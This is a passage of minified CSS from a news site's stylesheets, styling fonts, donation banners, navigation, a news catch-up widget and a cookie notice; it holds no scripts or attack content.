@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@keyframes slide-in-bottom{0%{transform:translateY(100%)}to{transform:translateY(0)}}@keyframes slide-out-bottom{0%{transform:translateY(0)}to{transform:translateY(100%)}}.campaign-toaster{align-items:center;bottom:0;display:none;justify-content:center;left:0;position:fixed;right:0;visibility:hidden;z-index:5000010}.campaign-toaster--image_text{background-color:#870a08}.campaign-toaster--text,.campaign-toaster--tier_text{background-color:#e9f8ed;padding:16px}.life .campaign-toaster--text,.life .campaign-toaster--tier_text{background:#2d3876}.opinion .campaign-toaster--text,.opinion .campaign-toaster--tier_text{background:#f5faff}.voices .campaign-toaster--text,.voices .campaign-toaster--tier_text{background:#f2f1f6}.campaign-toaster--initial{visibility:hidden}.campaign-toaster--hidden{animation:slide-out-bottom 1s cubic-bezier(.25,.8,.25,1) forwards;display:flex;visibility:visible}.campaign-toaster--visible{animation:slide-in-bottom 1s cubic-bezier(.25,.8,.25,1) forwards;display:flex;visibility:visible}.campaign-toaster--inactive{display:none;visibility:hidden}.campaign-toaster__inner{display:flex;flex-direction:column;max-height:100%;max-width:100%;padding-bottom:0;width:100%}.campaign-toaster--text .campaign-toaster__inner{border:1px dashed #abf2e3}.campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #61ae96;padding-bottom:32px}.life .campaign-toaster--text .campaign-toaster__inner,.life .campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #7c92de}.opinion .campaign-toaster--text .campaign-toaster__inner,.opinion .campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #dfe8f3}.voices .campaign-toaster--text .campaign-toaster__inner,.voices .campaign-toaster--tier_text .campaign-toaster__inner{border:1px dashed #9a90c0}.campaign-toaster__close{cursor:pointer;padding:5px}.campaign-toaster__close__icon{height:22px;width:22px}.campaign-toaster__close__icon path{fill:#fff;opacity:.5}.campaign-toaster--text .campaign-toaster__close__icon path,.campaign-toaster--tier_text .campaign-toaster__close__icon path{fill:#bebebe}.campaign-toaster--light-bg .campaign-toaster__close__icon path{fill:#9f9f9f}.campaign-toaster__close:hover path{opacity:1}.campaign-toaster--text .campaign-toaster__close,.campaign-toaster--tier_text .campaign-toaster__close{margin-left:auto}.campaign-toaster__logo svg{height:20px;width:155px}.campaign-toaster--text .campaign-toaster__logo{margin-top:24px}.campaign-toaster--text .campaign-toaster__logo path{fill:#2e7061}.life .campaign-toaster--text .campaign-toaster__logo path{fill:#fff}.opinion .campaign-toaster--text .campaign-toaster__logo path,.voices .campaign-toaster--text .campaign-toaster__logo path{fill:#2e7061}.campaign-toaster--light-bg .campaign-toaster__logo path{fill:#000}.campaign-toaster__top{align-items:center;display:flex;justify-content:space-between;padding:14px 16px 0}.campaign-toaster--text .campaign-toaster__top,.campaign-toaster--tier_text .campaign-toaster__top{padding:0}.campaign-toaster__body{display:flex;flex-direction:column}.campaign-toaster--tier_text .campaign-toaster__body{align-items:center;gap:0}.campaign-toaster__left{align-items:flex-end;display:flex;padding-left:0;-ms-grid-row-align:self-end;align-self:self-end}.campaign-toaster__left picture{min-width:100%}.campaign-toaster__left picture img{background-color:transparent}.campaign-toaster--tier_text .campaign-toaster__left{display:block;max-width:290px;width:100%;-ms-grid-row-align:start;align-self:start;padding-left:16px}.campaign-toaster__left,.campaign-toaster__right{width:100%}.campaign-toaster__right{align-items:center;display:flex;flex-direction:column;justify-content:center;padding:16px 29px}.campaign-toaster--text .campaign-toaster__right,.campaign-toaster--tier_text .campaign-toaster__right{padding:12px 16px 16px}.campaign-toaster__right .support-huffpost-login{color:#fff;font-family:ProximaNova;font-size:.8125rem;font-weight:400;text-align:center}.campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login{color:#000}.life .campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.life .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login{color:#fff}.opinion .campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.opinion .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login,.voices .campaign-toaster--text .campaign-toaster__right .support-huffpost-login,.voices .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login{color:#000}.campaign-toaster--light-bg .campaign-toaster__right .support-huffpost-login{color:#222}.campaign-toaster__right .support-huffpost-login a{color:#b3dace;text-decoration:none}.campaign-toaster__right .support-huffpost-login a:hover{text-decoration:underline}.campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#61ae96}.life .campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.life .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#d8f8ff}.opinion .campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.opinion .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#4f76a3}.voices .campaign-toaster--text .campaign-toaster__right .support-huffpost-login a,.voices .campaign-toaster--tier_text .campaign-toaster__right .support-huffpost-login a{color:#362474}.campaign-toaster--light-bg .campaign-toaster__right .support-huffpost-login a{color:#2d3876}.contributor_canceled .campaign-toaster__right .support-huffpost-login,.contributor_once .campaign-toaster__right .support-huffpost-login,.is-contributor .campaign-toaster__right .support-huffpost-login,.non-contributor .campaign-toaster__right .support-huffpost-login{display:none}.campaign-toaster__image{height:auto;max-width:100%;width:100%}.campaign-toaster__text{color:#ee3130;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-weight:800;text-align:center}.campaign-toaster--text .campaign-toaster__text,.campaign-toaster--tier_text .campaign-toaster__text{color:#000;margin-bottom:24px}.life .campaign-toaster--text .campaign-toaster__text,.life .campaign-toaster--tier_text .campaign-toaster__text{color:#ebfcfe}.campaign-toaster--tier_text .campaign-toaster__text{margin-bottom:0}.campaign-toaster--light-bg .campaign-toaster__text{color:#2d3876}.campaign-toaster--tier_text .campaign-toaster__first{text-align:left}.campaign-toaster__second{margin-bottom:16px}.campaign-toaster--text .campaign-toaster__second{margin-bottom:0}.campaign-toaster__headline--medium{font-size:3rem}.campaign-toaster--tier_text .campaign-toaster__headline--medium{font-size:1.75rem}.campaign-toaster__headline--large{font-size:5rem;margin-bottom:16px}.campaign-toaster--text .campaign-toaster__headline--large{font-size:6rem;margin-bottom:0}.campaign-toaster--tier_text .campaign-toaster__headline--large{font-size:1.75rem}.campaign-toaster__subtitle{color:#fff;font-size:1.25rem;font-weight:600;margin-bottom:10px}.campaign-toaster--light-bg .campaign-toaster__subtitle{color:#222}.campaign-toaster__subtitle.campaign-toaster__headline--large,.campaign-toaster__subtitle.campaign-toaster__headline--medium{font-size:1.25rem}.campaign-toaster__text-body{display:none;font-family:ProximaNova;font-size:1.125rem;font-weight:400;line-height:1.6875rem;margin-top:8px;text-align:left}@media (min-width:768px){.campaign-toaster--text{padding:16px}.campaign-toaster--image_text .campaign-toaster__inner{max-width:1280px}.campaign-toaster--text .campaign-toaster__inner,.campaign-toaster--tier_text .campaign-toaster__inner{padding:0 16px 10px}.campaign-toaster--tier_text .campaign-toaster__inner{padding-bottom:32px}.campaign-toaster__inner{max-height:100%}.campaign-toaster__body{flex-direction:row;gap:20px}.campaign-toaster--text .campaign-toaster__body,.campaign-toaster--tier_text .campaign-toaster__body{-ms-grid-row-align:center;align-self:center}.campaign-toaster--tier_text .campaign-toaster__body{align-items:flex-start;gap:48px}.campaign-toaster--text .campaign-toaster__headline--medium{font-size:3rem}.campaign-toaster--tier_text .campaign-toaster__headline--medium{font-size:1.75rem}.campaign-toaster--text .campaign-toaster__headline--large{font-size:6rem}.campaign-toaster--tier_text .campaign-toaster__headline--large{font-size:3rem}.campaign-toaster__subtitle.campaign-toaster__headline--large,.campaign-toaster__subtitle.campaign-toaster__headline--medium{font-size:1.25rem}.campaign-toaster__top{padding:22px 16px 6px}.campaign-toaster__left{max-width:833px;padding-left:0}.campaign-toaster--tier_text .campaign-toaster__left{margin-top:19px}.campaign-toaster__left picture img{max-height:396px;max-width:833px}.campaign-toaster__right{padding:24px 25px;width:auto}.campaign-toaster--tier_text .campaign-toaster__right{max-width:415px;padding:0}.campaign-toaster__text-body{display:block}.campaign-toaster--tier_text .campaign-toaster__text{text-align:left}.campaign-toaster--image_text .campaign-toaster__text{white-space:nowrap}}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}body{overflow-x:hidden;position:relative;width:100%}body.hamburger-open{overflow-y:hidden}body.hamburger-open .body-wrap,body.hamburger-open.body-wrap{left:414px}body.hamburger-open .body-wrap:after,body.hamburger-open.body-wrap:after{opacity:.8;pointer-events:auto}.left-nav{display:none;left:-100%;position:absolute;top:0;transition:left .5 ease;debug-property:"original-critical-included";height:100%;width:100%;z-index:8000010;-webkit-overflow-scrolling:touch;overflow-y:auto}.news .left-nav{background-color:#2e7061}.life .left-nav{background-color:#e7fcff}.hamburger-open .left-nav{display:flex;left:0;position:fixed}.transition-active .left-nav{display:flex}.left-nav .social-buttons--left-nav .social-buttons__title{font-size:1rem;white-space:nowrap}.news .left-nav .social-buttons--left-nav .social-buttons__title{color:#fff}.life .left-nav .social-buttons--left-nav .social-buttons__title{color:#1a1e66}.left-nav .social-buttons--left-nav .social-buttons__icons{font-family:ProximaNova}.left-nav .social-buttons--left-nav .social-buttons__icons__item.social-buttons__icons__item--podcast svg{width:18px}@media (min-width:414px){.left-nav{left:-414px;width:414px}}.body-wrap{left:0;position:relative;width:100%}.body-wrap:after{bottom:0;content:"";left:0;opacity:0;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .5s ease;z-index:5000009}.news .body-wrap:after{background-color:rgba(0,0,0,.65)}.life .body-wrap:after{background-color:rgba(106,87,255,.85)}.body-wrap{transition:left .5s ease}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.on-this-day.empty,.on-this-day.hidden{display:none}.on-this-day{border:1px dotted #2e7061;margin-bottom:54px;padding:24px}body.embed .on-this-day{margin-bottom:0}.on-this-day{background:#fff}.on-this-day__title{border-bottom:1px dotted #2e7061;color:#333;font-family:Georgia,serif;font-size:1rem;font-weight:700;letter-spacing:2px;line-height:1.25rem;margin-bottom:10px;padding-bottom:10px;position:relative;text-align:center;text-transform:uppercase}.on-this-day__subtitle{color:#164b49;font-family:Verdana;font-size:.625rem;font-weight:400;letter-spacing:3px;line-height:1rem;margin-bottom:24px;text-align:center;text-transform:uppercase}.on-this-day__year{color:#fe3d2e;font-size:.875rem;margin:2px 0 20px}.on-this-day__label,.on-this-day__year{font-family:Georgia,serif;font-weight:700}.on-this-day__label{background-color:#2e7061;border-radius:2px;-webkit-clip-path:polygon(0 0,calc(100% - 10px) 0,calc(100% + 1px) 50%,calc(100% - 10px) 100%,0 100%);clip-path:polygon(0 0,calc(100% - 10px) 0,calc(100% + 1px) 50%,calc(100% - 10px) 100%,0 100%);color:#fff;font-size:.75rem;margin-bottom:6px;max-width:-moz-fit-content;max-width:fit-content;padding:3px 14px 3px 4px;text-transform:uppercase}.on-this-day__link{color:#000;font-family:Verdana;font-size:.875rem;font-weight:700;line-height:1.125rem;text-decoration:none;text-transform:uppercase}.on-this-day__link:hover{text-decoration:underline}.on-this-day__footer{border-bottom:1px dotted #2e7061;color:#164b49;font-size:.625rem;letter-spacing:3px;margin:24px 0 12px;padding-bottom:12px;text-align:center;text-transform:uppercase}.on-this-day__footer,.on-this-day__support-button{font-family:Verdana;font-weight:400;line-height:1rem}.on-this-day__support-button{background:#fafafa;border:1px solid #333;border-radius:.25rem;color:#333;display:flex;font-size:.6875rem;justify-content:center;margin:auto;padding:8px 4px;text-decoration:none;width:111px}.on-this-day__support-button:hover{background:#f5f5f5}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.catch-up .catch-up__timeline-link,.catch-up__summary-link,.catch-up__timeline-link{background-color:#e9f8ed;border-radius:50%;display:inline-block;height:12px;margin-left:4px;padding:2px;white-space:nowrap;width:12px}.catch-up .catch-up__timeline-link svg,.catch-up__summary-link svg,.catch-up__timeline-link svg{height:8px;margin-bottom:3px;margin-left:2px;width:8px}.catch-up .catch-up__timeline-link svg path,.catch-up__summary-link svg path,.catch-up__timeline-link svg path{stroke:#164b49}.catch-up__disclaimer{align-items:flex-start;display:flex;gap:4px}.catch-up__disclaimer svg{height:16px;width:16px}.catch-up__disclaimer svg path{stroke:#626262;fill:none}.catch-up .catch-up__ai-stamp,.catch-up__ai-stamp{background:#fff4da;border:1px solid #ebe4bc;color:#7d5802;font-family:ProximaNova;font-size:.75rem;font-weight:700;padding:4px 8px}.catch-up .catch-up__ai-stamp svg,.catch-up__ai-stamp svg{height:14px;transform:translate(-2px,3px);width:14px}.catch-up .catch-up__ai-stamp svg path,.catch-up__ai-stamp svg path{stroke:#7d5802;fill:#7d5802}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.catch-up{background:#fff;border:1px solid #e1e1e1;box-sizing:border-box;padding:16px;width:300px}.catch-up__error{display:none}.catch-up__topic-container{display:flex;justify-content:space-between;margin-bottom:8px}.catch-up__topic-container .catch-up__topic{align-self:flex-end}.catch-up.cli{margin-left:auto;margin-right:auto}.catch-up.cli .catch-up__see-more{margin:auto}.catch-up__header{margin-bottom:16px}.catch-up__header-topic{color:#626262;font-family:ProximaNova;font-size:.875rem;font-weight:700;letter-spacing:.5px;line-height:16px;margin:0 0 4px}.catch-up__header-title{color:#222;font-family:ProximaNova;font-size:28px;font-weight:800;line-height:32px;margin:0;text-transform:capitalize}.catch-up__toggle{background:#efefef;border-radius:100px;display:flex;margin-bottom:16px;padding:2px;width:187px}.catch-up__toggle-button{align-items:center;background:transparent;border:none;border-radius:100px;color:#626262;cursor:pointer;display:flex;font-family:ProximaNova;font-size:.875rem;gap:4px;letter-spacing:-.5px;padding:6px 14px 6px 10px;transition:all .2s ease}.catch-up__toggle-button svg path{stroke:#626262}.catch-up__toggle-button--active{background:linear-gradient(90deg,#2e7061 1.429%,#4b8e7a);color:#fff;font-weight:700}.catch-up__toggle-button--active svg path{stroke:#fff}.catch-up__toggle-button .icon{height:16px;width:16px}.catch-up__expand-button{background:#2e7061;border:none;border-radius:4px;color:#fff;cursor:pointer;display:block;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;margin-bottom:16px;margin-top:16px;padding:12px 0;text-align:center;text-transform:uppercase;transition:background .2s ease;width:100%}.catch-up__expand-icon{height:12px;margin-left:6px;transition:transform .3s ease;width:12px}.catch-up__expand-icon path{fill:#fff}.catch-up__expand-icon.expanded{transform:translateY(2px) rotate(-90deg)}.catch-up__expand-icon.collapsed{transform:translateY(2px) rotate(90deg)}.catch-up .catch-up__podcast audio{background-color:#f0f0f0;border-radius:10px;height:68px;max-width:100%;min-width:100%}.catch-up .catch-up__podcast-title{color:#424242;font-family:ProximaNova;font-size:.875rem;font-weight:700;margin-top:-12px;padding-left:22px;position:relative;transform:translateY(24px);z-index:1}.catch-up .catch-up__podcast .time-ago{display:inline}.catch-up__content,.catch-up__timeline{margin-bottom:16px}.catch-up__content-title,.catch-up__timeline-title{color:#424242;display:inline-block;font-family:ProximaNova;font-size:.875rem;font-weight:700;letter-spacing:-.5px;line-height:20px;margin:12px 12px 12px 0;text-transform:capitalize}.catch-up .catch-up__timeline{margin-bottom:16px}.catch-up .catch-up__timeline-title{color:#424242;display:inline-block;font-family:ProximaNova;font-size:.875rem;font-weight:700;letter-spacing:-.5px;line-height:20px;margin:12px 12px 12px 0;text-transform:capitalize}.catch-up .catch-up__timeline-list li{display:flex;font-weight:600;gap:12px;line-height:1.1875rem;padding:8px 0}.catch-up .catch-up__timeline-list li .image{background:#ddd;border-radius:4px;flex-shrink:0;height:44px;width:44px}.catch-up .catch-up__timeline-list li .content{display:flex;flex:1 1;flex-direction:column}.catch-up .catch-up__timeline-list li .content .date{color:#424242;font-family:ProximaNova;font-size:.875rem;line-height:.875rem;margin:0}.catch-up .catch-up__timeline-list li .content .headline{color:#222;font-family:ProximaNova;font-size:.875rem;letter-spacing:-.5px;line-height:normal;margin:0}.catch-up .catch-up__timeline-list li .content .link{align-items:center;display:flex;margin-top:auto}.catch-up .catch-up__timeline-list li .content .link .icon{height:14px;width:14px}.catch-up .catch-up__timeline-cards{display:flex;flex-direction:column;list-style:none;margin:0;padding:0}.catch-up .catch-up__timeline-card{display:flex;gap:12px;padding:8px 0}.catch-up .catch-up__timeline-image{background:#ddd;border-radius:4px;flex-shrink:0;height:44px;width:44px}.catch-up .catch-up__timeline-img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.catch-up .catch-up__timeline-content{display:flex;flex:1 1;flex-direction:column}.catch-up .catch-up__timeline-timestamp{color:#767676;font-family:ProximaNova;font-size:.75rem;font-weight:600;line-height:.875rem;margin-bottom:2px;text-transform:capitalize}.catch-up .catch-up__timeline-text{color:#222;font-family:ProximaNova;font-size:.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:1.1875rem;margin:0}.catch-up .catch-up__timeline-last-word{display:inline;white-space:nowrap}.catch-up__disclaimer{margin-bottom:16px}.catch-up__disclaimer p{color:#626262;flex:1 1;font-family:ProximaNova;font-size:12px;letter-spacing:-.5px;line-height:16px;margin:0;min-width:0}.catch-up__see-more{align-items:center;border:none;cursor:pointer;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;gap:8px;height:40px;justify-content:center;padding:12px;text-decoration:none;text-transform:uppercase;width:268px}.catch-up__see-more,.catch-up__see-more:hover{background:#2e7061;color:#fff}.catch-up__topic{color:#626262;font-family:ProximaNova;font-size:.875rem;font-weight:700;letter-spacing:.5px;line-height:16px;margin:0 0 4px}.catch-up__title{color:#222;font-family:ProximaNova;font-size:28px;font-weight:800;line-height:32px;margin:0 0 16px;text-transform:capitalize}.catch-up__summary-list{list-style:disc;margin:0;padding-left:16px}.catch-up__summary-list li{font-weight:400;margin-bottom:16px}.catch-up__summary-list li::marker{color:#2e7061}.catch-up__summary-list li .content{flex:1 1;min-width:0}.catch-up__summary-list li .content p{color:#222;font-family:ProximaNova;font-size:.875rem;letter-spacing:-.5px;line-height:normal;margin:0;min-width:100%;width:-moz-min-content;width:min-content}.catch-up__timeline-link{transform:translateY(2px)}.catch-up__summary-link{flex-shrink:0;white-space:nowrap}.catch-up__summary-link svg{margin-bottom:1px!important}.catch-up__summary-last-word{display:inline;white-space:nowrap}.catch-up__see-more-button{color:#fff;height:100%;text-align:center;text-decoration:none;width:100%}.catch-up__header-title,.catch-up__title{font-size:24px;line-height:28px}.catch-up__summary-list li,.catch-up__timeline-list li{color:#222;font-family:ProximaNova;font-size:.875rem;letter-spacing:-.5px;margin-bottom:12px}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.cookie-consent{background:#1994f7;margin:0 auto;min-height:40px;overflow:auto;padding:10px;text-align:center;width:100%}@media (max-width:767px){.cookie-consent{padding-top:40px}}.cookie-consent__content,.cookie-consent__content a{color:#fff;font:normal 11px arial;line-height:15px;text-transform:uppercase}.cookie-consent__close{background:#fff;border:1px solid #000;color:#1994f7;display:inline-block;line-height:15px;font:normal 11px arial;margin-left:10px;padding:2px 4px;text-decoration:none;text-transform:uppercase}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}.cli-image__caption a,.cli-text a{box-shadow:inset 0 -1px 0 #005aff;color:#005aff;text-decoration:none;transition:background-color .3s ease}.cli-image__caption a:hover,.cli-text a:hover{box-shadow:inset 0 -1px 0 #333;color:#333;text-decoration:none}.cli-image__caption strong,.cli-text strong{font-weight:700}.cli-image__caption em,.cli-text em{font-style:italic}.cli-image__caption s,.cli-text s{text-decoration:line-through}.skip-to-content:focus-visible,a:focus-visible,body.news .newsletter--inline .newsletter__input__submit:focus-visible,body.news .newsletter--inline .newsletter__input__text:focus-visible,body.news .newsletter--inline.newsletter--logged-in .newsletter__input__submit:focus-visible,body.news .newsletter--inline.newsletter--logged-out .newsletter__input__submit:focus-visible,body.news .newsletter--inline.newsletter--logged-out .newsletter__input__text:focus-visible,button:focus-visible,html input[type=button]:focus-visible,input[type=reset]:focus-visible,input[type=submit]:focus-visible{outline:2px solid #b2e;outline-offset:2px}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.before-you-go-title,.cli-related-articles__title,.entry .openweb-pitc-title,.entry .taboola-title,.entry__tags-title,.zone--bottomRecirc .zone__title,.zone--trending:not(.zone--trending-special) .zone__title{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:800;letter-spacing:.08125rem;line-height:2rem;text-align:left;text-transform:uppercase}@media (min-width:768px){.before-you-go-title,.cli-related-articles__title,.entry .openweb-pitc-title,.entry .taboola-title,.entry__tags-title,.zone--bottomRecirc .zone__title,.zone--trending:not(.zone--trending-special) .zone__title{font-size:1.75rem;line-height:1.875rem}}.zone.zone--more-in .zone__title{color:#2d3876;font-family:Montserrat,sans-serif;font-size:1.75rem;font-weight:900;line-height:30px;margin-bottom:24px;text-align:left;text-transform:uppercase}@media (min-width:768px){.zone.zone--more-in .zone__title{font-size:2rem}}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}html{font-family:sans-serif}body,html{margin:0;padding:0;width:100%}body{overflow-x:hidden}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{box-sizing:border-box;margin:0;padding:0}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}img{border-style:none}svg:not(:root){overflow:hidden}a:active,a:hover{outline:0}.skip-to-content{color:#222;display:block;font-size:1rem;height:0;left:0;margin:0;overflow:hidden;padding:0;position:absolute;position:fixed;text-align:left;text-decoration:underline;text-indent:-9999em;top:0;width:0;z-index:-1}.skip-to-content:focus-visible{background:transparent;height:auto;padding:.25rem;text-indent:0;width:auto;z-index:5000011}.life .skip-to-content{background-color:#fff;top:58px}.news .skip-to-content{top:95px}button{background:none;border:0;-o-border-image:none;border-image:none;box-sizing:inherit;color:inherit;padding:0;text-align:inherit}.advertisement.ad-below-entry,.advertisement.ad-entry-below-author,.advertisement.ad-entry-body-bottom,.before-you-go-container,.cli-embed:not(.cli-embed--full-width):not(.cli-embed--header-media),.cli-pullquote,.cli-text,.entry__author-list-content-wrapper,.entry__tags{margin-left:auto;margin-right:auto;max-width:500px;max-width:544px;padding:0 30px}@media (min-width:768px){.advertisement.ad-below-entry,.advertisement.ad-entry-below-author,.advertisement.ad-entry-body-bottom,.before-you-go-container,.cli-embed:not(.cli-embed--header-media):not(.fake-css-selector-for-specificity),.cli-related-articles,.cli-text,.entry__author-list-content-wrapper,.entry__tags,.standard .cli-image:not(.cli-image--header-media){margin-left:auto;margin-right:auto;max-width:588px;padding:0 90px}}@media 